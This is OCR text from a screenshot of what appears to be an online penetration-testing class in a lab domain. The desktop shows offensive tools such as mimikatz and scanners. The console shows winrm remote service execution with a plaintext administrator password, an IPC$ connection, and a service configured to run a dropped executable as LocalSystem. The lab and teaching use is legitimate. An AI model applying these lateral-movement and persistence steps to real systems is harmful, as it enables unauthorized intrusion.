 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
WEB.de1ay.com
DC.de1ay.com
回收站
mimikatz.exe
telnet.exe
m.exe
arp-scan.exe
n.exe
badcode.exe
nbtscan-1...
badcode11...
ScanPort.exe
组织
管理员: 命令提示符
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
StartService_OUTPUT
ReturnValue = 7
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator\Desktop>sc \\10.10.10.201 qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
讨论区 成员(18)
“杨达”送给“mingy”一朵
老师 mingy
at
发送
资源监控
开始
CH
21:11
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.